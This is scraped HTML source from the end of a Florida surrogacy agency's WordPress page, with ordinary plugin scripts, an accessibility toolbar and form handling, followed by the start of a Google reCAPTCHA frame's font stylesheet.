<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fflorida-surrogate-information&title=Become+a+Surrogate+in+Marianna+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fflorida-surrogate-information&title=Become+a+Surrogate+in+Marianna+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fflorida-surrogate-information&title=Become+a+Surrogate+in+Marianna+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fflorida-surrogate-information&title=Become+a+Surrogate+in+Marianna+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-20 01:52:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1rgbj3vzdwb4
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
